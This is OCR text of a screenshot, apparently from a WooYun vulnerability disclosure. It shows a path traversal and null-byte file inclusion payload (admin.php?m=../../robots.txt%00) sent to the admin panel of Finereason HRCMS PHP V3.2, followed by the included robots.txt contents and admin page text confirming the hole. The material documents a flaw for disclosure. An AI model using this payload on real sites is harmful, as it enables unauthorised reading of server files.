 localhost/frcms_v3.2_GBK/uploads/admin/admin.php?m=../../robots.txt%00
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ser-agent:* Disallow: /api/ Disallow: /cache/ Disallow: /more/ Disallow: /templates/ Disallow: /webad/ Disallow: /upfiles/
嘉缘人才网后台 常用 系统设置 会员管理 频道管理 模板风格 数据维护 文件管理 插件管理 系统相关
网站信息配置
网站邮件配置
系统区域设置
系统环境信息
版权声明：《嘉缘人才网站管理系统》 系嘉挚科技自主开发的软件产品，拥有该软件的所有权利，未经嘉挚公司授权不得将该软件用于任何商业用途
当前版本：Finereason HRCMS PHP V3.2.1 20150126 [查看最新] 该站点授权状态：商业版未授权 [查询] [短信平台] [嘉缘官方网站]
服务器与PHP版本：5.2.17 mysql版本：5.5.40
文件上传许可：是 大小限制：2M
数据定期备份：请注意做好定期数据备份，数据的定期备份可最大限度的保障您站点数据的安全 。[立即备份] [备份历史]
内容信息统计
www.wooyun.org